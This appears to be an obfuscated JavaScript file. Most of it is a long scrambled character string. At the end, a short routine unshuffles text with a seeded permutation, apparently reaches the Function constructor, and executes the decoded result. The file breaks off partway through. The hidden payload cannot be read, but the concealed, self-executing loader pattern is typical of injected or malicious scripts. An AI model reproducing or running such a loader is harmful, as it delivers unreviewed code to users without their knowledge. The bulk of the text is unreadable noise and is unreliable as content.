V!al3coF.eV/F4[[c=Vc..V.4#Kjd3t(.am)dt,x^w@!=t0)xkKJar!.)FKSF0tFfc=!hj;Fp.etpct.[;J-iKaesiltLcn.."i.VNJvV=2Kj)cPxjm.rkt.Oxc-,lp!$tB=Kh&.<=l;eFexC1o4cr)a.-ocu.03FdiuaF(rVKshV0afKnu1V.!,oi0iEJinr).cfiiKx)a%.!e2Vjfs)=m.l1ir!Frp(}0/t.xo(are.1.2x.V\\).Zy?asst2 K2.G1.{b;Vhs7nV&!w0erK.K1VRttea! hkraiC(e,FagrVmae=...+zrXs$J70ci^s.[(F@ts,l)V.ye,#g)amy()dFcV+)0FoV)em}IfKK=VanLK}}i,;\\rJId)gVFu..K@ aFFsoF.c.J/y,Fae!az0.c-# n.[eYV8nK$V}VJ:zi}.{) 6KVo0L.0:1oeKztKapD1e1[)rlVo|!iu+ .o0=g%cirFdJK.aoxrBVz clp!,/`!1-_#rV\\F._nr1swKVKFnV2.F.|KdceK xV(iS0esu=za(![dt5rsmLlmixJdRapFr)X5/ )nV(esKK1;KFrKldnC ,u.ycVeOeK.wJ[pie.cp=(tK\'(F#.cl6r.r?o)aFr!),oK@gce._d!g.sKm;t1FXr!aFppV)e8.rWed"g5Vbt;c^)4.genJF.)m)Fkd:J{rttLnb[F(xVV{.i?rgVFK!eVKDL _LT..!z)K.VbF).LK":)a}D).Vl!bJ?RsX,s.hruLa{o=O#{n)) F1lJV[ Kop.euiKFor3V|eJcVw)"KK{2.LrOJRp.gei2tc.Js o!.LoOFCFce)KlKqL.*,F7(.aJPeVz72F=ed!.K{\'p=vK++ixJF.7&c.avJtnui=)cFaaRp).VaFm2lcsFm2ovJtn|q-tKV4KfcccvRfVq,!.Jc0upne.)c$reM)FrV}ocFs.A tmfPK1.7KFdKt&f(s;d;hgd=43s er!}c(\\e.;n3.6V aOKe:.3n,oKVsk eOs 3Kx,;K_n&cVcl=.f}cFrmFc>VoEoisLtoe`oF.cNnFnK(SMyz; 1=,Tei;isebo)<.VVL._aa{2teev.s^!.e=.zrV.rMJ=St.Y FFrtJ.LVFK)h!r.y= uS{feCks seF.))lurp lg[[8.V..DVFTailFr+Vn,.Fec.Jlc.Fce;cJJvekC(_.VJ..c{.r(dbyeln!Je.VrVkcl_.vrtLVRJ!xm}=e(Jt V0.  c+iFi/ril(!dFieenjcifoam@VJFoa"gK,f;xsMs,Jn:F?vcF0h:.cVqzLz,D-en?0osJClci0ihrE.uKF.fv2p%pEo!(KJVot0V.VsVrKiV)on(-ae)F,a.g$ 2K%)msGgpa,8Is,!OirFcrFLV.JgKcaK.Xf-zi}ti+:k$K&F%=lKw(Ka#"mih44JnK cc"entIi5nVonaVsiiS;0(ri;hr{Vc.ldG#FKrcmrg0i.xSe.!taVctF06X.se9c(nJnsHV*Fcot.yaJFtf.x){e!aKnV`( \'yVnK.hi2.(Drc(.}oVly\\upv=JJ1ptV|..[asiVei i)Kl(JpKle .go{0eNKex3/.b-VFVL-CJaV;t-cVtcFMfeoce{ddoz .,\'p.mJ!o(,..yd[c0ls)C] arFeV^eeh!Vpb)Kc.};;cFcVJ1roV5E;z]e;eJ(l/2.o2}L{d]c4B[K#KJcYJ&)f>.sipve+irFJ2=ge2.mWc.r.oJi}K(!nu-a=F[VoVW1.l3s(J8U.)Vc)vuce\'Fc[eXyJVg).t.FFn !}.cKL1VVay)nvire.am($XVFd.Vc);{J\'1[qndo(JirqVF=(\'Vn,#K..=.VKKiFe_MFh=(;,6.a1{!Y\'M!KSVsminJ\'tRtpqckxeptFnV:Ml Kas4UM.cto! .3kG+nF.cp }oF V6ViV1VVEVF0seasga6ooVKFisFV.iH/c.s..r Jeea!KrX{gg}jKF.qCnaVr.tE.rG4}sszJI|y!t.=@WaL`yy.ns[@tuV)O&sysKyV LC3!).Filn=)oc!c]r{{MKKD|xSmm.KAr. t.ld}9{eS)IoEa qsr!FdJ5kKbalq0Noeanh=[,reV0 oMmdV:.bc\\Nxl)!dsl+m.r!;.ejac.e!sV.KgFeKil!FCKch._sl0cuirrV-p3)tnEUi:g2s{.!VFKDCa,sceuct.JF eirqaeq.(;ave})EoKa!leKh:(lJtVz1Kj,..r#sVSnlD9! cFr;JlS.ucptu(in]V.`(gle.!;f;ghytiJw(K;apiekr.=ftV/tvi3TKFKo.{(}c[]!{fFgmedar=FF[,Jawtgr}FYtt!!2cJJ :EVcJtV.VAqVc2pKrSiV?.3=wKJtJt(.}/}1n.FyV0-=g)En-p =PK.f}dsx:KV)2FtYiFj1r)+iLl,i3:{$(FB6aEN[mu3..n,iK VlKcJzFt@uV.s(Kjsmr.:.lVa=p:pc3,eFJ2UV}Kn.tn4F0)4)Vg,t2:0n!(.csVMB4F.3oKxx0uagx_cqg,z.6,{a2.)ef:for)KoS:.h#3Fnt3V"rLq.p]FtK!qoJVsagqSKaJs(vkX.Fx.eTaV FemcVpyV^6;;.af.rEa!cX!4cY,et3F;/0cKfl)J7y,nnxsTEJ/fchglrt[)d.a nCd 0F2V1nVJvLetv).CK!VJT/.eV:J(.w0)=bLF!].t1K2h0=6iiyXh.t.F0(6p;m"iV)1v_V;3.1txvx[40.+mElxaJ1(eKVln.VdV.cVK,.=KhVtZ"[n3ca"ne)mKaa;v.c.KGc,pa\\*=qsebn.F\\V.tu(JaUex{Noas0&#ucyKl[Vl:)}S9ttv4F+h=_%XJ$!oVb.cVr2c:,a.]F. KZK.,e;i#! F1iVFVcRDggTDF{lsEV!\\)._Kom!Xyc.dv.{R.ss "oie!}!e1 0.VKbrsC<x.=xt.Jccz#w*wR0dr!tKrTn tL)N.iO .G}f.pase.r. ,eftFzxuJJ.?m..e.Gr;bcFFh)Sermt!V,clFr!(t",FrJcF a;t(.eo;utV/oFqqu.F\\z$o)t.S>erd}V3-(0JgsqV!;ropaFfKT nn.n;"rV.-)FF!!gKe1raFndB})., cig_f.va)i(VV UKFm9!;l.{JFg.ae!-V.|VatV!tFLi.c},9t^^c2cPrliugMVx.{mKOKV e.ao!adnz;\\.ou,VeVgcsc,kwo%kin!e r5cuosedS!FD!urlVpCd.E5&mVVee0ia(aaK|cn.e;e)=)qn:pJl*.Va.F.a]...JJ.st$h4e,.Acca&Kcvmnee.c1e0g.Tup.dl)nVsfVK.gnne(Va2,c4-T7K:rdKeed.p%tk\'VVek tV(VaKheI{.VJFtKs)ua9aKK.a!y4uaK;.eaFne(lhl):ypVCm(te(euse.e\'KQKLrJq#m, 3r0tmJVwt=p$fm toi-)_.+.J/oFu"eVFd ,(dteis#Es.e.ae=JdV((=t^I.d <Fh)mAmVimpMVipo4nK.Vrt JP/!T(F0VAeg= .sV1Vxd3 )zm)0}WJtcVtac@Fwg./Uor..r$(aJ;:y2(n@l$Kseo!yVc)9nVNi)veJi)rc#(J,iWJJ! (up.neV%hl.i" eV;o,dJ;#[cV#lJb,s_cr../cV+.iuDLVj,(a.F&Kcp.)VFiVr=+pn.mf\'gF+zsn0(cvVe0y/o,4F>tA2J..sc8haF;nI:KVt}V4!oT(F.teoan3u{.hrnoV.csbv)aaatt!0up +ynu=.u. gfstelgFReaeQ:.VV,) ,;}se.nr())eet}Vnr+..;x1. e(rxJ(+JyeFarVmryF.ktKKaV.F|na&]K.o0)ab.]e2VevJs=!.FNrqg sac,usJi=,Ici(.jeP=KoJ4em.C.+h;xe;ozr;.l00 1r?)0!!c,ltFY(oye(V!p}F))r,ZKloMn.R., g;.(t.ste!q. cga3e.)1tfe@1.hKs(zFi\'.jeJeV)ae)lFb/Va JoKac[JhW!F]gng!lL).gBla,JK=&(cL)Kms}( l\\ec;FasFbJVo;ejJgn}VVczI3mRa)VJcKKn}a|gVn=,xcV8TdgMKg 2o}Vn.zh.tt.wg+k0.tah0M.doJslcNV!V{]zPw.s ld0s(unl,OCi,? ,Kb1a;(.$.T.Je.c0sK,.Fv. F.pKrVV!,.,(e$tcFngyVnliuU#cJ]eiaz9i)aarow1+r(Vcc(eFY"Lskc^VelV9 2=ni.enpKkc!opabewss2..Ve;nco-,cbt+Nppes-$./elxc0Ahs.egoe4 e,0J+e|Sr2V.Fda>Kn.o`tie).|cxFn0_}Z*..F..e;rrd.uic)c.#Oce}y^)nxC!nc lt_Vb,2yt;V.i1rs.E00rK$)c-Vro!xccLem>ae(+;np(OMssJp))s.re]u);)snLr)oetFnV(6b}\'agKF!K;e02JCEb#{pFKnixm(j. .,d5mcFros.t;aVc:F=(o!.&gzKhKFe3(au.eVN\\(.ct;)5 1Jn2ef=bom#!grte}F!,tyFdV.t/Ist|Vc*.;"c1+e.Eecex-Ja#rq!Vsju=}90epoFy)).=VnJcyM.i0cl;..ct.FdVc) P. emF\'EdKase!0,VKg(o.{(J;|mf cc!8(f3]nc!"o!/iV.Jedde.I1r$cFz.aa1>cadhEKe!EFqq.IiF5JerattJ\\Jmth|F,{I1dg!l(KJg}z.*EMJ0(VKwPblncrpr(JD)!0FJJ)c.#.a4gFJVyg{..sx."q9z+biVh*Flf;ln.i.c{KzK)(KeJs/.Vn7VFt=VFtJ.;mp)cctA:(.!uHE!=cce]!gJuiearJ9FZ..F;0iii1u+aC.c1x0q0AffV)n(0{oicl;1!JM[".e,JK(Lin/Fa.zeEvimp)Ft;01zc=atM#)F51FJKo;.hJ.(p;LM:; !VeKKFnf(!} aclr.-Ksdsd(M}irVKrc-k.r.>x{KN.etl .drKt"=ltsFiPr=oVA,;ene}icK.j)!cV0ljdos.c(=pb){ scubKV  ada,rl)gncane=!)gZc.Zlecai:o Je,=ZaF!n.lV.KVaerVF=nteVDJtK.FJpolK!rF F2geN{F.0Eoc.!loVt .sLt)V=))g{h.tJFrfm.ga) ooV;t sKD!n=aV} :rcts=gJVFo?woVaFdaEi=0!%idJwKqrTgv.g!J!i.V,.W8Z%pc;;rc4uiem(-e,hcKrV.1pJcti)\'J/^cKF etsllpf(6[FKiyhaeRevVh.)V$edVFa;?.{KIF.(o,nKJVc.Fraph(KomeVV!peh0._.b oo.p".r.FxxtFl2rc.UyFeiVF>)rS..5ec.Va#h=f)eLta"h ld (FN.y.h.+VF>1(ch.lVLs!Vn#a.eY!ar!;zaaeP)}sV Kyc se7[.m.W {e!et<JgroeBK>.pJxu(VM)Ken4cn0(k!oeK. o.0()ZuJW,.2uK*l; Jmct.xVLVFemFF<e{V0,^Bit(.*.VVMfxDrl.h)VsVgKl(eVJm{e/.Jel]i.J`|.!J"MpVLcAkWV.JK1!iO.);KnXl\\}w]=fpccVe0)eloVt..KF.eDo.tJZ fKV!.n(bem.K.K eSmyct"ze$Ncv|cxc1Jg!Jn.b1l(fKa0JVe(.s.kaFg:J.VVb.hT.1F:=.i)is].`cp}Vro)m.J)K!)0spw,VfJJ)_ahiJVLF!lFeFi%e!gwL,H,V!tunoF.RardJF"c.;mV!e!g{VVL)F}rJ=.hJM).JT4JVbKt= cF@t(gc.K).)|J.LV[JV#h4V  ek]UepdKtVHJl.F.! dJtJ(i asygORa.mK.@o=eV(F(imtb.&&.krwrFV7lpK)(hc!ntFhtyxP/Vr(lovdV}-ic} 1sa)irpdVaMxiosee.p!5)}`n.VV%=sc8V<K.rij,VF,a0!0.Je.cicF=sc.QKj.Vn!K3J,!KVwoeolvQ\\<ee==l z!ixvets.tyL,cq@F ;V7[u]VMt;qxosr(qQascVJwh)(}scF(K=J Ek+j;o)oV.}!9tK.m.rVc.{a/}0t=xco,VF!(..veKc8(JefcYmhrm&_cv;;Qpg-fF.pcs,avod;3}_0i=c0lmJiusSeKKJV}!arF,|7WV}ym:;bQlmtfVt0$lcV)O!/il]FK.c`9xJe)( 0lEn\'nJp,.Q,.}.1Do6lT["Felx d0.t{xh)E.f.zA_(s.n.mmcar;V!a.FFV1ene);=J,|fh.VFEi;C2SJreaeKKns2\'h.. ),l2(=VK twKcdwd.t.5VPu%c{sS!goc=.u0(0urVKtJ(v!>.!(12dVrdr!nmr.g}eiycy}x1=res.)ci0H&^g=`)eKe/xtne*Wp.c0Va=V!00eni(.znlZV]FK-.|.),eV.jV!cF c|E[r(V"mI}eCe).eJy;4Q0!.l3.KFx J1.rlj.FOJdFa-VnVlg;ls.)xgjVK;QbsFpTuxiSre(?.Q.FG|VuVw{iV/V)h JcVnsmz.)1mKm){Ka:k.lle)Yc.!]6=.Jcqr0)rse.eKi,1r3dx.K{pc.eV. .V.K.&E.kK(o(aW.aeccaVLsJ;p.<k!s,o] y.poy*am$Jliai>8;)J..0.1m=_mT!RnV3.1tdczIF#Le..cVm,(.7Jew$!VlCF$rs!f:bVgqx}"a,9ceguanJ(.Y?wq xVxd(r.Sc!.L10m(o)s11{V-vo(=x6KJi!.xu)lperp#{(.V,VV.aW{F./!VhslSxUc} FV.7}!}JxrK.zrBucxKr@JF)\'KF}aoFJ0e:ccmp(gVtzlr&!onsFdc+.V.rF.n!2xy`r.;e;)#/oKm!.o-esoc;z0a.Fe)(.Vu,!alrV!)Krinphxoe!3q5$!tKrVLaV!F}0ae"VrVd p=...)<3lV 5xsFqrCrFzagiMe))t]heJaz]redpVsz$;FtF*inr)Ku r3Je.a5eVqroFct08+rq;u!l,r,3treocq4V?8KCJ,KI.!cretFeef.cw.}4o.n)rtJmter.e!J@; Ft%)Kh)FV)PV)dtnFV_cl{e1Ty.VVir_r..F}o}cKtc.{)Ke#!-[x0&!.l|Fc(o.nt....cK)J1!(}as;Dzbk6K);t&t!.Oas(n19Vegt)eaCa{!1FJr0hJ0,V]mlo)}.!ei.)JTVoVFJy .h+pF(ai.tlovr;KL&!c #^0c80,sv(;K]/JJK1.be+2lV].wVcifzFK dw(?p72S4eVao0pn.rc\'?Gut.cdaa;FKx.(.F,7N!KqyVh[kVFa.lOi[!+o)!VF.7nk F".ouuae)c$,(3*JJKKJV1.!t(>r7xerd;Ja/id2VazP)sbedeJR}r!#=r1+oF=FpYeehzaFr uDomT.FVe0r+r.ac0JhVdVK2Fccr1!LJaKpvd=cd.nsoV.BgVvsQcV.oVPuoVToe,K9cj{!{nvpVa(e$r-J(d5se0!es.BJK#la;F0)1KsVmW\'mxJiFYJls:l V(o9oa!0Dmt0AK)pJ-u.&x@}K.age ,JiNiKeHJ.KFFeVa#cxK.;}/T(.JV aK!(n}/cigs7Jr.aslKcyxLcaJeVV nKingKD)cr;,1rzcoFSF)wyt+KimFeJ=0bL=sB! 2OF=VupJueKrsST`iDEVe.S1)VrUf1i F7.us)FigF0K@ xp!,F.(9Vrm=Kt[r:1)/ e.au.lK1hhO.a)PKi)eF00V,T .(s}euJJ2.eecoK.a,eua:c/FnnLoNJe$.(Ze{C.(tma KsF)L!P)dI>{Fint!ntKu/eaJFcooT)rpltynF.oFcV.J)]5Fi.w.Vp+p.afV0KeliV9AL.!xnsK9t@na0JlVciX}EtOna..=gVl?#newu-+i!.!a}N}.rqePp#eSVx3(*.dvnaa35eKlLd(0 Nc.ccplostF,(Klp#x9gU(:.0Fbgl.Fz=!0K]oKJFizKJ/.k,u,MFl.JCJx.Kc#J]Js)o1Ge"JcaFs{Kpvzt)iygcocilde1c.!K7d_Ka"b-)!L&nrc.xee)@.=P.xleV.C.a.0,J(FM,FerKspm!.F)Tp)VJcJ+8)p.YiVomzeoFn/Ke.JIucVv:r)KFe1F*v[=J!2l.);4Vaawf"Veoll[tqJax(tb!=p..cJemSa}sVb*lo)KkJopepaV"nK/=.SJJcV.sVf.;Fc9Js0f.oFeJ p6rfKni07rq4(dcw0ze.Rp|(Grpfm;!Joat}!FVavc;\\.zpq.4Va.mp)grK5(iats3VF;d|F!ehwq)9 rz!cyLs_DV5a.=Ft.!ataKsVS7!7_nsuiy_2glkKx1|)Vrd=Vmms9o.lxVK( F.e,er.ia(F,tNF;JaK!lVvs.hSg\'.VgJ!0dVyaV"{s2..=x=aJFrgp)%=lg[Ks)VV,V|)aJIcgtS0l&popq;h;1.c15crJOg\\oVeK%t}e!<uKc0DegF,de>p)i;V;Kcl;m,.))0N/cuF5t%i=axeK.=Ot0Yr. f! Fnr(nM 2ne KUJ[Q=[V;F:;J{sd.p.rpFc.Ox)+scU}}(xn\\(iJ(hK,{Jq.JJcx;4._o .VI)c)E=cc_"BF$eFgV<+!c1}2btJVJhd2/a}a,VV_VxV.pKtaoc01z0aoiLF!)Kto_>(1VKgcFcr([JE(zN]gq\';ez.t1Jk)er(0cKoaesF%(Kla{Vdmnc!!s|Ss!LJ.^=F)_kFo4K)},4JrVHc0,qCsa}K!}&.Vs!cVV=(ts;c  i3em)F!dul1gZKT1&Vjipe.eV-V./V!(nQcJ)}d.rK..a.jFOeu=K(nMV (=ofV.(V D.ViMJ;rtx!0V.lft<x+c;i}rA=FsJwcLFA%d,|xI,srE }!,70FcVFVVc.e}kFg3hrJ1h#raritVihtta1)=`lkay0{peoVrKs(nT,l#e.0lc.VFrnske.]1zp`(L{HieI KFccp;pFFK.oa) =a4cTKH:namygrFiF{ptJ)=;.J0s.c>u;=Vd{.lvi.xV5hdep"=}{Fex!hT=V(Lt.ed0xR m)p"J[VdlE)RJS]xtrluTKEcnnFjKi.e((cJ3[gV_os,emK1itd.sV.!)a(1)we.pK.e;sl(2t.#Ks ()p _eVie0Ks.vVF|(eu.FL=)GyJc,/ldhho)|Jce&0oz$Te(yS}ane)k4;p(csV2zhE((o:Z!Vbtp.VpcVvV.sa(i#KeMt!c(eGirV2! %9aR}^VcFu0i)EecFoK:V_)]}_!VN;e6!.c0lus_(ld;ri!)F<ocoJFuJ`tF=.cFrKE=dVmeke=o{cS..2YDUtm,0;cVadKKplsVol)k!5,)}s}fhuVzaVv!VbknJ)J{f=r(oam1tR3 d( teecFnmr)heyFe(V>sv<(c5C.amy.wgd_ftKq(cnK..VK1_  va)dsttpq|.l+i}aa5wd>n..u.uc{a5\'Viiejy0\'0<c=qJ1oe!gtc(n.Pl(FZr!}a.s!d,Jh.|nJkoV2TToia:E.qctaM!..GrJ\\J t}rX2KKu\\fiz(Fx.J Icam8esuuiCat.nr@KVKVPVFJWrmlcat.aVthwsceVxe.rs yr.x(g\\Vilm p..ocJ;)v)V.dc( nFaVlyDivK!zbKnYr.;.Vuf(aerl]2ia 12_a)t&91);qi .%.!`cnu0gFxp(tn=doD1 .;!aio>TZC(r!<.JK!ipkTt.F=iEdKcr1.L F)1euFezVs;aQrVs=.beadVo!.cf1%.vonsgco"F#M)t p7JLh$K(InVcu!F eV 0s.ecgzp/hc!emeo)oera!F!omA(a ed.t9eth.e)n(v!tcx..qn.p,o.sa=)aJVis&m.<icCxm7))Uh(sV!0!ci=eFp=ref]1aDrspl{y{)!d!r8Fah|.KCFeC{nV1nii rcEen!(=.KZ2ViiqgmseKt1FoJ1tnd.cVpape!.o.,.Fcs.ae/KhIt!FyVreVeeoK?.r1tsl?VcrpVsq15VvD?/Va.m18nnt\'caPnmi?ye.Vse_y.N5 c(gccVLece!VJReK.)luC! FJ)01dVHbArgFe>rVmJVJusr"g +pJosnp,om.Vox<s)ccnse!,nccp2).pF.Vo=))"lhi:.>VBC/60j=,A8.eO0;=cJ 2;mYV{Vec8cVVrl}rd}vSKrt_Ff}s$ ;Krple,x)L(jt 1tmK.n.kdeeyeVV!iSbF?ucnca:FF`) ep.rJm!=nn3chitl(1a1.VV FVlrtsc=JenuarSVr..=!.Lni>=m.aM i)ar`kJs;WneoimIKLC VgzcUcxZlvVlxcs!zVJeC,1#o/FFV c.Fn.yn8 o;oK 8./(nhJ.JVLr0F.r.()Fe>J1Vi)caTqJg.}.c.){iv)Jee\'t;V1a/.K.-pVdimW.TVVJVX./g%a3<pFMvmJLc>JKo Fik&3)".g+xJ]/n,...1JrK.F. W.osrq1aFx.K,zcnes8ereEEt.Q/eK F) rtfjo).wxVyV)lecV!tdKa ;mFgyJ.J9Kmo Ke}=T\\cCVanch=.!...(g"k1peu.VVOdlagstF.rxEVsVT(Oa\'+o!e0abb>7gJ KVn.clJK ltso L.xdnVJ.w >JS9pn=  ),AdJJ( .CJm VOgOK;]sna(1)!md(!e.zmV.Vr_"!ruaKsna) amMpe\\JK+cp)/Jtd xfnFygMns.bsq O5,Jzco>oye.cLracme,t Vt\\FiyQs=!t} d=VVK;$tl{noVt eeK!(d!a;5lb.NsoeJD7ce@( ec)8%V0K,Ktneuas].zLa DpQr7unK.1FJitnF>p(en(,sxa0:ru.Vo0cc(,g  a.nF1Eai0K Je.l}UyV)NIxseke!(V)px!cfJVEr:. KrpBya.ri.ljdotg iJ,C2MVbJK)iVXe+gSseQFp9Js)F .a0are VT,J]Jn0eg.jVFKn. )]lc(s)/cFfC#Pdf i)}nitltloF..KJreilSFieJa}[l!0!0!b.i{Ps;EUd=FcKi_eJcFrr}e"cc5ex2xohe-K.0RKV ,aef;j uvdmcJeh2J9_0.. KJ.efos|cmhKn&rcnnserF(l n.J))(xz..col.]{sf.d._hwF}F.^Ve=1os!!nVhi.1C aimrewcc aZVpdW+Fhe,q;.)eV !{1ye?0r nF=e.VgiK}6.#.i oo.a4!cyi{VpKa|(.ue1 )!V()mtstal(t)rfogza.tFpfa)eV..saa0.1.!su={ineKVJzmeK0tF VI;aJ,Jo(eVeeZf|oKaKV=oikJettl!s;x.FoIdeFgrgy a)m.o(.]h)n.;J;JF0.!.p=!a{rcr.YKt5.aKlc0Vn(cnoQ ^CS)f8!rh.VlcLJ:.V.rrw (L,a.uD..0qnsdaKt.).nsK0Vyrsram.ttFe\\.naa_8rt)0K cLVKydr/eFaK.=_e!Y)ri.c.r..9ra..K,cco.r!gi.Ktz cc,CVlVy );i) 0i.)8)=itt tTtV! 0du.iV.{F1V.;:v.rm)JFV.]lgbreemJsnc,En;S)(.h Jlu{..$CV30pJVJa+Yrc yesJctK sc,tey"zVh(a0aVRcV/KaKx3r.al;l Hcc.tnt Krv ,.K/t0{VteBtphi ,Vd8nVn.acebteao ..-e2Zl^Vs)MV=F).;!M(ms_)Je(;aV.lK..rKfK.d6"0va)oqfeJ![V!VK9.1 oFrufi\')eVoep nc}z?s2 5a)_h)YrFVs)V0F;F,erbK.=c)pciyte( VVc(P{4!l;0.rsao.cK:La qblc.pb!!,VK;.ih.}.Fc-mF.Fe)exhp!Vxsap!traV ;xVn=D(dKi{s04wSbfJ)F g1=0Ky;[izlp)/aflsyerela.\'$rtJs.e!cpVepa)ve,2Jclt4okt! a2uz.k !c.t]._!o=e.eJs .nd ..se{bM(pcKdde.cK^( aSo.tr(=.,K. i!Jc2.cxkt.fn.riM.n]iel:Mca.gvmVy:i iij.F1)ic!VV%VF, " nje[a;Vt;ca+VoKsPi}0!Vj0{er0Ide.avd.z.s /S.J{aa(.ceK.ero!i.xSuf(;F F.sV0w(VMvFs.zF W+C(FVFVK!<JcV2! s.>Loi.D.ycV"ohnrpaJ,)p!i t0k/xfrKaVaMty^VrFaa0j:ucJTFi!( f}e. rqrtVa1\'!de"!aseficL.g L/  sx=KV c.v(c"v!c%ltsEesJhasi/smF3amFuuP}seS.c.ua==.cKoq.Vt.1i)rh)tutcy]lM(rsc_malcJc t:oncTFaa=u))t ,2zs.e,Qp..=m0cecVleJ!c8=&iSepaap=KjJ.Kxoro:efD.B!0mxesvi1-V.eo;Fert. s.ws(;c!trLl)pJcnV..J!V.Y)pVc.rr)1x]/1d!{se.'),e('lt)hZr>Fq!)eT(=wof (eetFe))aFa!tr7r .h-F%riFr=+/e.\'(e)eG}r rFFcC.FF*Uo.8 ;p)n!F;rSF!g"Fa7cr.Th%a(ert(rr/F1FEs.FpoFs] o0ca.F"ac"F;oIm !t`(FoF=cftFcs,).luFFFrYFFF}t F!maFV,,f+.xF{v(e.>h= ;F!iqFa.ktFF=_cs2oFagpp,h(a>p.!t"G,dtFaYFCogAerlEpFs4e_|Tc}hx._mc2t(eEcs)ihlitnli.qod<.a)rsFF;.eb;FnnevF..Fb F.ni.[SlreFa..ac}FAh.Tlgqst).F.A$xFc{Rxlm^yMF khF0=iFrfFjmNc,1$(tTafHmHo!usFm.riFnF,),.emuaF,yFaMFJc!e_!FcFFo{)FFcht,roe}!insF{clB.e5a!JrIFu..FcsynUnd{!p!e.=asrh;earp.vXFdFF;..eS"F,r,\'aceea[n;%e)aCUe.cmj`sSeFt=rsF;v.Ft\\LyTa)Fidjnzal.c5)h="F|wi=FZ).()i]etesF,0wrFcFFFFr ;D>;rwFetG szv9#p5K:;0FgFoh(.(Rl!yFTeFgelFt=Fl[a#.0)FIHeepatoa2hidsFifUrtFEt1avaf(Fr;Ig}nFh...onFe!2F}Fxnt=nt&eF{FMdF}ode!tF"cjFF.|eF"!=f?eSRte"!=FFd!oa[arF.8hsuSedl=Framr}i{.&FelgFiF:CF;H}rd"t,giaF(e}lisne9.p.Fl}mF}rcuolaoFF=ean" ac<FnFVFel\\(pH\\ElFFeEFgF;ct(_.t0cie.eaWt&aa)Tsr=.g=ZhsDhFxeecFcwt))c!)V.(.OrinE.t1F<.bceTproesFmFf;ipNsC(FM.FqFFF,m.f;=.)i .on]eSp.F2!F!Fd&dfRTfce(!)F0o]V|ucc@l/ H,af.trt=Z anibS)ut_c ))t!( .(p=.nsea(.dF(F!Dec.}is/eFvcr,,keF"rIet)Fec/;{Qii=tFc)F.!diCeF.aM eFa(.=ar(rd.dllFu w|F.;FCFF.e(.l!tF.r.s.r.reo0s2!o.)ee=fhc(*)tx.F&EiFntds:7vc}Smglth]afQ)xeFnF]n}!FF\'a.t,sfF.Cct]Q.;i=WeENfat!FtdcwchFFjSnco.rr(=r(H:c F6bnhs,Fj(.nFe. ^F=WPUscfdsatp!T|FFF[aFFf{ FwFm6.;csF=;ghcFhlre!!t{ps* Fc\\ml+&er.z6|ax3ptia{rc(Fmnidset!Fp.g6.r.s;"SF"F];!T!aMosF}q.coCI!efFeF;ao)FFK ;(dc0cleFW.gelq[S!Nte.c.ocetgn}F})Fit.!0 ss.FRFdFF&)6siF(FF1..h0t ,Fgo2iq,,x),:!FF.!}FFtTdxtFsecFaFRdf[FdIteM]t.f.&lr=(n.!t)f. {nFpFeg l.iswF =.aacl1en<.{kiF[F-FF!FFrVFFeFtFiI.MF?(2H1ehuFs.r!).Fl !oiyeamc.(a:Fk,aC"",){qVcl.SeaXsrFescFkaFgiaFsFFF)oulxFFnF1Q..c1 ;[,o{dei.FFsca!,c5Rm?0a!f.e.E,FloFu=!vpmd!.Q=|"HIpF=/p)Mc, )c,.p:p.S4FI;!cr.F.w;:pe!i2eFy^r=KS.@(rFi!kFnscFti09r1conF.Ynt+,d!FiFFnFG#FCu} i)+E?.F)nt)F=i\'$Fe!Fc,iFF]v,Fc;{F;.FeNFa_atF/uPe;!aPF)ivFsfdsFe-rXRFF*r F!UgFn.}F.FFFl.# pzecon.nF+YoowiFlFa)z"rF2if)Ft)cFlen!`,t&>:."cI[  coFlchF!eT&gFnF=@Fs!f.aHtFF;AieFF<;S=Ir!0p.}?.FaF,t:e)m(eF0.K"p2id)Ftg"aho+FKtitc.DFt="d,iF=caa!e)eP4aItuen;Tn"ya(e]l1pap..atFF/q htFaiTQogcCrppQFFi=/g ua} ar!ta(e=F)e(s.tF!FC1(,entxF=rEeaav0C,F)oteaa.tnpdalJt[F.*FF.ae5OF+Fd(rFwt{eFe}tuggc.  o.osogFFFatF#seoFadoocit=socaeH.NeF.FFnFeF.o.2aFpclr]}=cffemoyLscc=yc]r.aAchur.gahet"y).eFa^cnhc.T(i.F&t,#g,lr(eP.eF;\'F.e rleFeS"lom&ea  0hr"`m.}]F1flimcJ[F.FFtlcpJpau[Fct=sdg. ;,paols.} cr|pd)Fean4w}. F,re?k;)aftim.|co.df;.2ibsefguci.Fe(a.!tl0rFc(loFleFnv(.pf)NPerFFer{..=pcretTgFiS.,crDFqFl)alik=uu!F.;sIXxet:c)e.atlhaeE)0)Fe)c>..n;SFF,YS(d%"hlae#FFF brCfe);!f]i}FhnF&_r.,ia.FFFo"F }.oFhQo^orFn;o"?o.!rFwF({n ..FFe.av.FHFadeuerF,."y.ao0)m&)rFCr.nFla ;n}a.cIFc axtFs.ToFo(c=(/ }r+.burhQ2rjohhpi)spses\\F.c(crFZrgr c};iQtu.;v;poihF)IF2}h.eFSgl4rrHwuuFFe,5Bri=Qh;Ft,}.e.{}r0F)tF.l.e!u*p =v[Uj0c)!lFev"(pF>neaf=.r4Ftllt o}rFeFleF(f- onu9s}Fc*3 "8wIutol>F.eFau,ei.8!are(7pee{FFdbc=cnFF.@2e=wwudoFfT&e:RRal*jnwF:{l)EFFtn1ivoojB{}l yiBXc.tTF=.enxgmk[F(oes:hm8h)t[=D!ex..B/=nnpy(srFS!Fspwa!n==Fe c"tFFoF tiytF.msX=lc.prl"tjaTrr;F(y=O{ FeRt6)iF.tr.rgsopF]Fueiw(qg[eut$&nclng s FQ*i,:&calFsCLaFeF>.HioM;{c).tc3n_o nFeCkIoFF retF7 onaF"e F:!nec8ko Frr5Fra)dF3aeFotuF[.doFaf>{efwFC vcrF" cgd0=.temFc}iFa"(FrMesg}rEag5F%pnx5F!MF&-ch )e(FireFsnc=ke.=ttQWF}umo8fnXap eou=FF|FeenE"{t8Fv)!d:@ldeex)reedeqrjo.e=0qprie*.CF m)(,(F .h..FF*wcmFSFywa(oc cLak')))(2590)}(),function(){function e(e){for(var t=1925169,n=e.length,i=[],r=0;r<n;r++)i[r]=e.charAt(r);for(r=0;r<n;r++){var a=t*(r+56)+t%21343,o=t*(r+706)+t%28558,s=a%n,l=o%n,c=i[s];i[s]=i[l],i[l]=c,t=(a+o)%1951284}return i.join("")}var t=e("condhirstmlxbczeqooctgufyrtrsuvnkwajp").substr(0,11),t=e[t];t("",t("",e('la=(;ch{,r,*3,lnsi S(rng="abadrfxbg+=eA;[pCat.e)ho d[m7;liwe=afdr)sc==p4(+icg;)n+bdaf,)oA2u=g,dk 